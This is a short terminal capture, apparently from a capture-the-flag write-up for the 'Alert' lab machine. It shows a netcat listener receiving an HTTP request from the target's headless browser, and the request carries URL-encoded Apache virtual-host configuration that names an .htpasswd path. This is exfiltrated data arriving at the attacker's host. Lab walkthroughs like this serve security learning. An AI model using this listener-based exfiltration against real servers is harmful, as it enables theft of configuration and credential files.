 ┌──(kali㉿kali)-[~/Desktop/Alert]
└─$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.44 41320
GET /?data=%3Cpre%3E%3CVirtualHost%20*%3A80%3E%0A%20%20%20%20ServerName%20alert.htb%0A%0A%20%20%20%20DocumentRoot%20%2Fvar%2Fwww%2Falert.htb%0A%0A%20%20%20%20%3CDirectory%20%2Fvar%2Fwww%2Falert.htb%3E%0A%20%20%20%2
0%20%20%20%20Options%20FollowSymLinks%20MultiViews%0A%20%20%20%20%20%20%20%20AllowOverride%20All%0A%20%20%20%20%3C%2FDirectory%3E%0A%0A%20%20%20%20RewriteEngine%20On%0A%20%20%20%20RewriteCond%20%25%7BHTTP_HOST%7D%2
0!%5Ealert%5C.htb%24%0A%20%20%20%20RewriteCond%20%25%7BHTTP_HOST%7D%20!%5E%24%0A%20%20%20%20RewriteRule%20%5E%2F%3F(.*)%24%20http%3A%2F%2Falert.htb%2F%241%20%5BR%3D301%2CL%5D%0A%0A%20%20%20%20ErrorLog%20%24%7BAPACH
E_LOG_DIR%7D%2Ferror.log%0A%20%20%20%20CustomLog%20%24%7BAPACHE_LOG_DIR%7D%2Faccess.log%20combined%0A%3C%2FVirtualHost%3E%0A%0A%3CVirtualHost%20*%3A80%3E%0A%20%20%20%20ServerName%20statistics.alert.htb%0A%0A%20%20%
20%20DocumentRoot%20%2Fvar%2Fwww%2Fstatistics.alert.htb%0A%0A%20%20%20%20%3CDirectory%20%2Fvar%2Fwww%2Fstatistics.alert.htb%3E%0A%20%20%20%20%20%20%20%20Options%20FollowSymLinks%20MultiViews%0A%20%20%20%20%20%20%20
%20AllowOverride%20All%0A%20%20%20%20%3C%2FDirectory%3E%0A%0A%20%20%20%20%3CDirectory%20%2Fvar%2Fwww%2Fstatistics.alert.htb%3E%0A%20%20%20%20%20%20%20%20Options%20Indexes%20FollowSymLinks%20MultiViews%0A%20%20%20%2
0%20%20%20%20AllowOverride%20All%0A%20%20%20%20%20%20%20%20AuthType%20Basic%0A%20%20%20%20%20%20%20%20AuthName%20%22Restricted%20Area%22%0A%20%20%20%20%20%20%20%20AuthUserFile%20%2Fvar%2Fwww%2Fstatistics.alert.htb%
2F.htpasswd%0A%20%20%20%20%20%20%20%20Require%20valid-user%0A%20%20%20%20%3C%2FDirectory%3E%0A%0A%20%20%20%20ErrorLog%20%24%7BAPACHE_LOG_DIR%7D%2Ferror.log%0A%20%20%20%20CustomLog%20%24%7BAPACHE_LOG_DIR%7D%2Faccess
.log%20combined%0A%3C%2FVirtualHost%3E%0A%0A%3C%2Fpre%3E%0A HTTP/1.1
Host: 10.10.14.42:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate